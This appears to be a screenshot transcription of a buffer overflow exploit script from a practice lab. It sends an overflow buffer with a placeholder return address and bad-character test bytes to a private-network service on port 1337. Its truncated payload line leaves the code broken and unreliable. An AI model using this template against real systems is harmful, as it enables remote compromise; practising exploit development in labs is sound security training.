 GNU nano 6.4 01exploit.py
import socket
ip = "10.10.253.98"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")